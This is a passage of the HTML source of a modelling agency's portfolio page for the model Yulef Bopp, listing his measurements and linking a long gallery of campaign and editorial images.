

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://3mmodels.com/model/16578/Yulef/Bopp
body_size: 6582
content:
<!DOCTYPE HTML>
<html lang="en">
    <head>
        <meta charset="UTF-8" />
        <meta name="description" content="3mmodels" />
        <meta name="keywords" content="3mmodels" />
        <meta name="author" content="Salvatore Diana" />
		<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=9" />
        <!--<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
        <meta name="HandheldFriendly" content="true" />-->
        
        <title>3mmodels.com</title>
    	
		<!-- jQuery -->
		<script type="text/javascript" src="//code.jquery.com/jquery-2.1.1.min.js"></script>
        <!-- Bootstrap -->
        <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.2.0/css/bootstrap.min.css">
        <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.2.0/css/bootstrap-theme.min.css">
        <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.2.0/js/bootstrap.min.js"></script>

        <link href="/web/fonts/fontcustom/fontcustom.css" rel="stylesheet" type="text/css">
        <link href='https://fonts.googleapis.com/css?family=Dosis:200' rel='stylesheet' type='text/css'>
        <link href="/web/css/main.css" rel="stylesheet" type="text/css" />
        
        <!-- owl -->
        <script src="/web/owl/owl.carousel.js"></script>
        <link href="/web/owl/assets/owl.carousel.css" rel="stylesheet" />        

        <!-- bxslider -->
        <script src="/web/bxslider/jquery.bxslider.min.js"></script>
        <link href="/web/bxslider/jquery.bxslider.css" rel="stylesheet" />

        <!-- mpopup -->
        <script src="/web/mpopup/jquery.magnific-popup.min.js"></script>
        <link href="/web/mpopup/magnific-popup.css" rel="stylesheet" />

        <script src="/web/jwplayer/jwplayer.js"></script>        
        <script src="/web/lazyload/jquery.lazyload.js" type="text/javascript"></script>
        

        <script src="/web/dropzone/dropzone.min.js" type="text/javascript"></script>
        <link href="/web/dropzone/css/basic.css" rel="stylesheet" />        
        <link href="/web/dropzone/css/dropzone.css" rel="stylesheet" />        

        <script src="/web/mousewheel/jquery.mousewheel.js"></script>        
        
        <script src="/web/pulsate/jquery.pulsate.min.js"></script>        
        
        <script src="/web/scrollto/jquery.scrollto.min.js"></script>        
   
        <script src="/web/easyModal.js-master/jquery.easyModal.js"></script>        
        
        

        
        <link rel="shortcut icon" href="/favicon.png"> 
        <link rel="apple-itouch-icon" href="/favicon.png"> 

        <script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyANOOuogiPyoFPgVYCogCu0tDAGAGwcWJQ">
        </script>


        <!--
        <script src="/web/jvectormap/jquery-jvectormap-1.2.2.min.js"></script>        
        <script src="/web/jvectormap/world-map.js"></script>        
        <link href="/web/jvectormap/jquery-jvectormap-1.2.2.css" rel="stylesheet"></script>
        -->


        <!-- Facebook Conversion Code for 3mmodels -->
        <script>(function() {
            var _fbq = window._fbq || (window._fbq = []);
            if (!_fbq.loaded) {
            var fbds = document.createElement('script');
            fbds.async = true;
            fbds.src = '//connect.facebook.net/en_US/fbds.js';
            var s = document.getElementsByTagName('script')[0];
            s.parentNode.insertBefore(fbds, s);
            _fbq.loaded = true;
            }
            })();
            window._fbq = window._fbq || [];
            window._fbq.push(['track', '6010514409228', {'value':'0.00','currency':'EUR'}]);
        </script>
        <noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?ev=6010514409228&amp;cd[value]=0.00&amp;cd[currency]=EUR&amp;noscript=1" /></noscript>


	</head>
    </head><body> 

	    <header class="autohide">
    <div id="header_main" class="header_background">
        <div id="header_menu">
     <div style="position: absolute; right: 10px; top: 0; z-index:1000;">   
        <a class="social-icon" target="_blank" href="http://www.facebook.com/#!/3Mmodels"><img width="20px" height="20px" src="/web/img/facebook.png" alt="facebook" title="facebook"></a>
        <a class="social-icon" target="_blank" href="https://twitter.com/#!/3mmodels"><img width="20px" height="20px" src="/web/img/twitter.png" alt="twitter" title="twitter"></a>
        <a class="social-icon" target="_blank" href="http://3mmodels.tumblr.com/"><img width="20px" height="20px" src="/web/img/tumblr.png" alt="tumblr" title="tumblr"></a>
        <a class="social-icon" target="_blank" href="http://pinterest.com/3mmodels/"><img width="20px" height="20px" src="/web/img/pinterest.png" alt="pinterest" title="pinterest"></a>
        <a class="social-icon" target="_blank" href="http://instagram.com/3mmodels/"><img width="26px" height="26px" src="/web/img/instagram.png" alt="instagram" title="instagram"></a>
        <!-- <a class="social-icon" target="_blank" href="#"><img  width="20px" height="20px" src="/web/img/vimeo.png" alt="vimeo" title="vimeo" /></a> -->
    </div>
            <div>
                <a href="/">
                    <img title="3mmodels.com"  src="/web/svg/logo_square.svg" width="50" height="50"/>
                </a>
            </div>
            <div style="margin-top: 5px;">
                <div id="main_menu">
                                            <span class="menu_button ">
                        <a href="/models/non binary" accesskey="N">
                                     <span class='primary-color'>N</span class='primary-color'>ON BINARY</a>                        </span>
                                            <span class="menu_button ">
                        <a href="/models/girls" accesskey="G">
                                     <span class='primary-color'>G</span class='primary-color'>IRLS</a>                        </span>
                                            <span class="menu_button ">
                        <a href="/models/women" accesskey="W">
                                     <span class='primary-color'>W</span class='primary-color'>OMEN</a>                        </span>
                                            <span class="menu_button ">
                        <a href="/models/men" accesskey="M">
                                     <span class='primary-color'>M</span class='primary-color'>EN</a>                        </span>
                                            <span class="menu_button ">
                        <a href="/models/boys" accesskey="B">
                                     <span class='primary-color'>B</span class='primary-color'>OYS</a>                        </span>
                                        <!--
                         <span class="menu_button <php echo (isset($section) && @strtolower($section) == 'artists' ? 'actived' : '') ?>"><a accesskey="a" href="/artists">3M <span class='primary-color'>A</span>RTISTS</a></span>
                    -->
                    <!--<span class="menu_button"><a accesskey="b" href="/models/blog"> <span class='primary-color'>B</span>LOG</a></span>-->
                    <span class="menu_button "><a accesskey="b" href="/become"><span class='primary-color'>B</span>ECOME A MODEL</a></span>
                    <span class="menu_button"><a accesskey="i" target="_blank" href="http://instagram.com/3mmodels/"><span class='primary-color'>I</span>NSTAGRAM</a></span>
                    <span class="menu_button "><a accesskey="u" href="/about-us">ABOUT <span class='primary-color'>U</span>S</a></span>
                </div>
            </div>
            <hr style="width: 20%; margin-top: 15px;"/>
        </div>
    </div>
</header>
        <div id="content">
        	
<div class="content2">
  <ul id="menu1" class="submenu" >
  <li class="menu_button actived">
    <a href="/model/portfolio/16578">PORTFOLIO</a>
  </li>
  <li class="menu_button ">
    <a href="/model/overview/16578">OVERVIEW</a>
  </li>


  



  <li class="menu_button ">
    <!-- <a href="/model/instagram/16578"><img width="20px" height="20px" src="/web/img/instagram.png" alt="instagram" title="instagram" style="margin: -4px 0 0 -7px; opacity:0.4;">INSTAGRAM</a>-->
  <a target="_blank" href="https://www.instagram.com/Yulef_bopp"><img width="20px" height="20px" src="/web/img/instagram.png" alt="instagram" title="instagram" style="margin: -4px 0 0 -7px; opacity:0.4;">INSTAGRAM</a>
  </li>
</ul>
  
  <div class="model_header">
    <h1 class="secondary-color name">Yulef Bopp</h1>

    <p class="details"><a href onclick="slider.trigger('to.owl.carousel',[-1,300,true]); return false;">
      <span class="secondary-color">Height</span> 183cm - 6' 0'' |
      <span class="secondary-color">Chest</span> 96 - 37'' |
      <span class="secondary-color">Waist</span> 76 - 30'' |
      <span class="secondary-color">Hips</span> 93 - 36'' |
      <span class="secondary-color">Shoes</span> 43 - 9 |
      <span class="secondary-color">Eye</span> Blue |
      <span class="secondary-color">Hair</span> Dark Blond |
      <span class="secondary-color">Located</span> Paris |
      <span class="secondary-color">Citizenship</span> German     </a></p>
  </div>

  <div id="menu2" style="margin-top: -6px; opacity:0; font-size: 9px !important;">
    <ul id="menu1" class="submenu" >
  <li class="menu_button actived">
    <a href="/model/portfolio/16578">PORTFOLIO</a>
  </li>
  <li class="menu_button ">
    <a href="/model/overview/16578">OVERVIEW</a>
  </li>


  



  <li class="menu_button ">
    <!-- <a href="/model/instagram/16578"><img width="20px" height="20px" src="/web/img/instagram.png" alt="instagram" title="instagram" style="margin: -4px 0 0 -7px; opacity:0.4;">INSTAGRAM</a>-->
  <a target="_blank" href="https://www.instagram.com/Yulef_bopp"><img width="20px" height="20px" src="/web/img/instagram.png" alt="instagram" title="instagram" style="margin: -4px 0 0 -7px; opacity:0.4;">INSTAGRAM</a>
  </li>
</ul>
  </div>
  <div class="slider-container" style="overflow:visible; height: 600px;">
    <div style="height: 30px; float: left; position: relative; z-index: 900; left: 0; top: 250px; font-size:30px;">
      <a unselectable="on" class="control" onclick="slider.trigger('prev.owl'); return false;">
        &lt;
      </a>
    </div>
    <div style="height: 30px; float: right; position: relative; z-index: 900; right: -20px; top: 250px; font-size:30px;">
      <a unselectable="on" class="control" onclick="slider.trigger('next.owl'); return false;">
        &gt;
      </a>
    </div>


    <ul class="model_slider owl-slider slider" id="slider">
      <li style="width: 450px; height: 500px;" class="profile_card">
        <table class="model_profile" style="-webkit-font-smoothing : antialiased !important ;">
          <thead>
            <tr>
              <td colspan="2">
                <img src="/web/svg/logo_square.svg"  width="60" height="60" style="margin: 0 auto;" />
                <h3 class="smallname">Yulef Bopp</h3>
                <hr style="width: 80%; border-color: #DDD; opacity: 0.9" />
              </td>
            </tr>
          </thead>
          <tbody>
              <tr><td class="descr">Height</td><td class="value">183cm - 6' 0''</td></tr>
              <tr><td class="descr">Chest</td><td class="value">96 - 37''</td></tr>
              <tr><td class="descr">Waist</td><td class="value">76 - 30''</td></tr>
              <tr><td class="descr">Hips</td><td class="value">93 - 36''</td></tr>
              <tr><td class="descr">Shoes</td><td class="value">43 - 9</td></tr>
              <tr><td class="descr">Eye</td><td class="value">Blue</td></tr>
              <tr><td class="descr">Hair</td><td class="value">Dark Blond</td></tr>
              <tr><td class="descr">Located</td><td class="value">Paris</td></tr>
              <tr><td class="descr">Citizenship</td><td class="value">German </td></tr>
          </tbody>
          <tfoot>
            <tr>
              <td colspan="2" class="menu_button">
                DOWNLOAD<br />
                  <a href="/model/pdf/16578" title="Download PDF" target="_blank"><span class="secondary-color">PDF</span></a>
                  <a href="/model/zip/16578" title="Download Zip" target="_blank"><span class="secondary-color">ZIP</span></a>
                                </td>
            </tr>
          </tfoot>
        </table>
      </li>

      <li>
                  <a href="/web/published/contacts/16578/portfolio/Yulef19.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 402px" class="lazy" src="/web/published/contacts/16578/portfolio/Yulef19.jpg" data-src="/web/published/contacts/16578/portfolio/Yulef19.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/16578/portfolio/429023761_292541883844336_6867788453208482301_n.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 439px" class="lazy" src="/web/published/contacts/16578/portfolio/429023761_292541883844336_6867788453208482301_n.jpg" data-src="/web/published/contacts/16578/portfolio/Yulef19.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/16578/portfolio/475871646_1259521078446917_5536257693838026562_n.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 437px" class="lazy" src="/web/published/contacts/16578/portfolio/475871646_1259521078446917_5536257693838026562_n.jpg" data-src="/web/published/contacts/16578/portfolio/Yulef19.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/16578/portfolio/Q1_SPRING_2025_DENIM_21-min.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 439px" class="lazy" data-original="/web/published/contacts/16578/portfolio/Q1_SPRING_2025_DENIM_21-min.jpg" data-src="/web/published/contacts/16578/portfolio/Yulef19.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/16578/portfolio/mw-16x9-denim_backup.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 977px" class="lazy" data-original="/web/published/contacts/16578/portfolio/mw-16x9-denim_backup.jpg" data-src="/web/published/contacts/16578/portfolio/Yulef19.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/16578/portfolio/Q1_SPRING_2025_DENIM_14-min.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 439px" class="lazy" data-original="/web/published/contacts/16578/portfolio/Q1_SPRING_2025_DENIM_14-min.jpg" data-src="/web/published/contacts/16578/portfolio/Yulef19.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/16578/portfolio/01902540250-01-A8.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 366px" class="lazy" data-original="/web/published/contacts/16578/portfolio/01902540250-01-A8.jpg" data-src="/web/published/contacts/16578/portfolio/Yulef19.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/16578/portfolio/01902533707-01-A8.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 366px" class="lazy" data-original="/web/published/contacts/16578/portfolio/01902533707-01-A8.jpg" data-src="/web/published/contacts/16578/portfolio/Yulef19.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/16578/portfolio/01902544710-01-A9.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 366px" class="lazy" data-original="/web/published/contacts/16578/portfolio/01902544710-01-A9.jpg" data-src="/web/published/contacts/16578/portfolio/Yulef19.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/16578/portfolio/486701704_18489425785041755_5877141913559421075_n.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 439px" class="lazy" data-original="/web/published/contacts/16578/portfolio/486701704_18489425785041755_5877141913559421075_n.jpg" data-src="/web/published/contacts/16578/portfolio/Yulef19.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/16578/portfolio/01922519250-01-A8.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 366px" class="lazy" data-original="/web/published/contacts/16578/portfolio/01922519250-01-A8.jpg" data-src="/web/published/contacts/16578/portfolio/Yulef19.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/16578/portfolio/Piombo%20Fall%2025%200633%20b.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 800px" class="lazy" data-original="/web/published/contacts/16578/portfolio/Piombo%20Fall%2025%200633%20b.jpg" data-src="/web/published/contacts/16578/portfolio/Yulef19.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/16578/portfolio/Piombo%20Fall%2025%202719.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 366px" class="lazy" data-original="/web/published/contacts/16578/portfolio/Piombo%20Fall%2025%202719.jpg" data-src="/web/published/contacts/16578/portfolio/Yulef19.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/16578/portfolio/Piombo%20Fall%2025%200747.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 421px" class="lazy" data-original="/web/published/contacts/16578/portfolio/Piombo%20Fall%2025%200747.jpg" data-src="/web/published/contacts/16578/portfolio/Yulef19.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/16578/portfolio/01602508800-01-A9.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 370px" class="lazy" data-original="/web/published/contacts/16578/portfolio/01602508800-01-A9.jpg" data-src="/web/published/contacts/16578/portfolio/Yulef19.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/16578/portfolio/YULEF%20BOPP%201.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 411px" class="lazy" data-original="/web/published/contacts/16578/portfolio/YULEF%20BOPP%201.jpg" data-src="/web/published/contacts/16578/portfolio/Yulef19.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/16578/portfolio/Screenshot%202024-09-17%20at%2014.42.04.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 552px" class="lazy" data-original="/web/published/contacts/16578/portfolio/Screenshot%202024-09-17%20at%2014.42.04.jpg" data-src="/web/published/contacts/16578/portfolio/Yulef19.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/16578/portfolio/YULEF%20BOPP%20-%20KULT%20MODELS%20Portfolio_30.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 411px" class="lazy" data-original="/web/published/contacts/16578/portfolio/YULEF%20BOPP%20-%20KULT%20MODELS%20Portfolio_30.jpg" data-src="/web/published/contacts/16578/portfolio/Yulef19.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/16578/portfolio/Screenshot%202024-09-17%20at%2015.35.11.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 416px" class="lazy" data-original="/web/published/contacts/16578/portfolio/Screenshot%202024-09-17%20at%2015.35.11.jpg" data-src="/web/published/contacts/16578/portfolio/Yulef19.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/16578/portfolio/pull-marin-lin-coton.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 456px" class="lazy" data-original="/web/published/contacts/16578/portfolio/pull-marin-lin-coton.jpg" data-src="/web/published/contacts/16578/portfolio/Yulef19.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/16578/portfolio/5401560800_2_9_1.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 366px" class="lazy" data-original="/web/published/contacts/16578/portfolio/5401560800_2_9_1.jpg" data-src="/web/published/contacts/16578/portfolio/Yulef19.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/16578/portfolio/25E-MEN-INTERSAISON-03_9572.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 366px" class="lazy" data-original="/web/published/contacts/16578/portfolio/25E-MEN-INTERSAISON-03_9572.jpg" data-src="/web/published/contacts/16578/portfolio/Yulef19.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/16578/portfolio/25E-MEN-INTERSAISON-06_10066.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 366px" class="lazy" data-original="/web/published/contacts/16578/portfolio/25E-MEN-INTERSAISON-06_10066.jpg" data-src="/web/published/contacts/16578/portfolio/Yulef19.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/16578/portfolio/25E-MEN-PLEINETE-18_12196.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 366px" class="lazy" data-original="/web/published/contacts/16578/portfolio/25E-MEN-PLEINETE-18_12196.jpg" data-src="/web/published/contacts/16578/portfolio/Yulef19.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/16578/portfolio/img20240515_16565661%20copy.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 426px" class="lazy" data-original="/web/published/contacts/16578/portfolio/img20240515_16565661%20copy.jpg" data-src="/web/published/contacts/16578/portfolio/Yulef19.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/16578/portfolio/img20240515_17022081%20copy.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 411px" class="lazy" data-original="/web/published/contacts/16578/portfolio/img20240515_17022081%20copy.jpg" data-src="/web/published/contacts/16578/portfolio/Yulef19.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/16578/portfolio/5801500807_2_9_1.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 366px" class="lazy" data-original="/web/published/contacts/16578/portfolio/5801500807_2_9_1.jpg" data-src="/web/published/contacts/16578/portfolio/Yulef19.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/16578/portfolio/5601548401_2_9_1.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 366px" class="lazy" data-original="/web/published/contacts/16578/portfolio/5601548401_2_9_1.jpg" data-src="/web/published/contacts/16578/portfolio/Yulef19.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/16578/portfolio/%D0%A1%D0%BD%D0%B8%D0%BC%D0%BE%D0%BA%20%D1%8D%D0%BA%D1%80%D0%B0%D0%BD%D0%B0%202024-03-15%20%D0%B2%2000.28.57.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 522px" class="lazy" data-original="/web/published/contacts/16578/portfolio/%D0%A1%D0%BD%D0%B8%D0%BC%D0%BE%D0%BA%20%D1%8D%D0%BA%D1%80%D0%B0%D0%BD%D0%B0%202024-03-15%20%D0%B2%2000.28.57.jpg" data-src="/web/published/contacts/16578/portfolio/Yulef19.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/16578/portfolio/%D0%A1%D0%BD%D0%B8%D0%BC%D0%BE%D0%BA%20%D1%8D%D0%BA%D1%80%D0%B0%D0%BD%D0%B0%202024-03-15%20%D0%B2%2000.30.19.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 410px" class="lazy" data-original="/web/published/contacts/16578/portfolio/%D0%A1%D0%BD%D0%B8%D0%BC%D0%BE%D0%BA%20%D1%8D%D0%BA%D1%80%D0%B0%D0%BD%D0%B0%202024-03-15%20%D0%B2%2000.30.19.jpg" data-src="/web/published/contacts/16578/portfolio/Yulef19.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/16578/portfolio/all_LP_Area03_Widget2A_banner01_CW3524_LookBook_flc.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 468px" class="lazy" data-original="/web/published/contacts/16578/portfolio/all_LP_Area03_Widget2A_banner01_CW3524_LookBook_flc.jpg" data-src="/web/published/contacts/16578/portfolio/Yulef19.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/16578/portfolio/all_LP_Area10_Widget4C_banner01_CW3524_LookBook_flc.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 847px" class="lazy" data-original="/web/published/contacts/16578/portfolio/all_LP_Area10_Widget4C_banner01_CW3524_LookBook_flc.jpg" data-src="/web/published/contacts/16578/portfolio/Yulef19.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/16578/portfolio/0849140261_1_1_1.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 366px" class="lazy" data-original="/web/published/contacts/16578/portfolio/0849140261_1_1_1.jpg" data-src="/web/published/contacts/16578/portfolio/Yulef19.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/16578/portfolio/60C20D6D-E1AC-4D9A-8F7B-9B75BF3AB5EB.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 319px" class="lazy" data-original="/web/published/contacts/16578/portfolio/60C20D6D-E1AC-4D9A-8F7B-9B75BF3AB5EB.jpg" data-src="/web/published/contacts/16578/portfolio/Yulef19.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/16578/portfolio/6318410800_1_1_1.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 366px" class="lazy" data-original="/web/published/contacts/16578/portfolio/6318410800_1_1_1.jpg" data-src="/web/published/contacts/16578/portfolio/Yulef19.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/16578/portfolio/334856061_3481705532111671_1249541757441180425_n.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 439px" class="lazy" data-original="/web/published/contacts/16578/portfolio/334856061_3481705532111671_1249541757441180425_n.jpg" data-src="/web/published/contacts/16578/portfolio/Yulef19.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/16578/portfolio/5921591831_2_9_1.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 366px" class="lazy" data-original="/web/published/contacts/16578/portfolio/5921591831_2_9_1.jpg" data-src="/web/published/contacts/16578/portfolio/Yulef19.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/16578/portfolio/T0443244580-p.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 366px" class="lazy" data-original="/web/published/contacts/16578/portfolio/T0443244580-p.jpg" data-src="/web/published/contacts/16578/portfolio/Yulef19.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/16578/portfolio/Yulef21.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 426px" class="lazy" data-original="/web/published/contacts/16578/portfolio/Yulef21.jpg" data-src="/web/published/contacts/16578/portfolio/Yulef19.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/16578/portfolio/large-1623146151-78d8f557a3ddcb813b7247ac79147d10.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 426px" class="lazy" data-original="/web/published/contacts/16578/portfolio/large-1623146151-78d8f557a3ddcb813b7247ac79147d10.jpg" data-src="/web/published/contacts/16578/portfolio/Yulef19.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/16578/portfolio/8-yulef-gq.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 439px" class="lazy" data-original="/web/published/contacts/16578/portfolio/8-yulef-gq.jpg" data-src="/web/published/contacts/16578/portfolio/Yulef19.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/16578/portfolio/7-yulef-gq.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 439px" class="lazy" data-original="/web/published/contacts/16578/portfolio/7-yulef-gq.jpg" data-src="/web/published/contacts/16578/portfolio/Yulef19.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/16578/portfolio/Yulef17.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 402px" class="lazy" data-original="/web/published/contacts/16578/portfolio/Yulef17.jpg" data-src="/web/published/contacts/16578/portfolio/Yulef19.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/16578/portfolio/Yulef18.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 402px" class="lazy" data-original="/web/published/contacts/16578/portfolio/Yulef18.jpg" data-src="/web/published/contacts/16578/portfolio/Yulef19.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/16578/portfolio/image00129.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 358px" class="lazy" data-original="/web/published/contacts/16578/portfolio/image00129.jpg" data-src="/web/published/contacts/16578/portfolio/Yulef19.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/16578/portfolio/PABLODIPRIMA_240513_PDP_Zara_Mens_Shot_02_197.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 439px" class="lazy" src="/web/published/contacts/16578/portfolio/PABLODIPRIMA_240513_PDP_Zara_Mens_Shot_02_197.jpg" data-src="/web/published/contacts/16578/portfolio/Yulef19.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/16578/portfolio/image00033.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 358px" class="lazy" src="/web/published/contacts/16578/portfolio/image00033.jpg" data-src="/web/published/contacts/16578/portfolio/Yulef19.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/16578/portfolio/Yulef24.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 532px" class="lazy" src="/web/published/contacts/16578/portfolio/Yulef24.jpg" data-src="/web/published/contacts/16578/portfolio/Yulef19.jpg" /></a>
                </li>      

    </ul>
  </div>


  <div class="pagercontainer" id="scrollbar">
    <ul id="slider_thumbnails">

      <li class="actived"><img id="t0"class="thumb "src="/thumber.php?img=web/published/contacts/16578/portfolio/Yulef19.jpg&h=100" onclick="sgoto(0+1); ll(1000);"/></li><li class=""><img id="t1"class="thumb "src="/thumber.php?img=web/published/contacts/16578/portfolio/429023761_292541883844336_6867788453208482301_n.jpg&h=100" onclick="sgoto(1+1); ll(1000);"/></li><li class=""><img id="t2"class="thumb "src="/thumber.php?img=web/published/contacts/16578/portfolio/475871646_1259521078446917_5536257693838026562_n.jpg&h=100" onclick="sgoto(2+1); ll(1000);"/></li><li class=""><img id="t3"class="thumb "src="/thumber.php?img=web/published/contacts/16578/portfolio/Q1_SPRING_2025_DENIM_21-min.jpg&h=100" onclick="sgoto(3+1); ll(1000);"/></li><li class=""><img id="t4"class="thumb "src="/thumber.php?img=web/published/contacts/16578/portfolio/mw-16x9-denim_backup.jpg&h=100" onclick="sgoto(4+1); ll(1000);"/></li><li class=""><img id="t5"class="thumb "src="/thumber.php?img=web/published/contacts/16578/portfolio/Q1_SPRING_2025_DENIM_14-min.jpg&h=100" onclick="sgoto(5+1); ll(1000);"/></li><li class=""><img id="t6"class="thumb "src="/thumber.php?img=web/published/contacts/16578/portfolio/01902540250-01-A8.jpg&h=100" onclick="sgoto(6+1); ll(1000);"/></li><li class=""><img id="t7"class="thumb "src="/thumber.php?img=web/published/contacts/16578/portfolio/01902533707-01-A8.jpg&h=100" onclick="sgoto(7+1); ll(1000);"/></li><li 